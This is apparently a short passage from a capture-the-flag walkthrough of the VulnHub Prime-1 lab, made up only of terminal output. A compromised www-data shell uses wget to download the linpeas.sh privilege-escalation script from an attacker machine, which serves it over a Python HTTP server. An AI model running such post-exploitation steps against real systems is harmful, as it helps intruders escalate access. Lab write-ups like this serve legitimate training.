 www-data@ubuntu:/tmp$ wget 192.168.56.102/linpeas.sh
--2021-01-09 12:37:16--  http://192.168.56.102/linpeas.sh
Connecting to 192.168.56.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 318386 (311K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh                                  100%[========================================================================================>] 310.92K  --.-KB/s    in 0.006s
2021-01-09 12:37:16 (55.1 MB/s) - 'linpeas.sh' saved [318386/318386]
www-data@ubuntu:/tmp$
┌──(root💀kali)-[~/VulnHub/Prime-1]
└─# ls
linpeas.sh
┌──(root💀kali)-[~/VulnHub/Prime-1]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.56.104 - - [09/Jan/2021 15:37:17] "GET /linpeas.sh HTTP/1.1" 200 -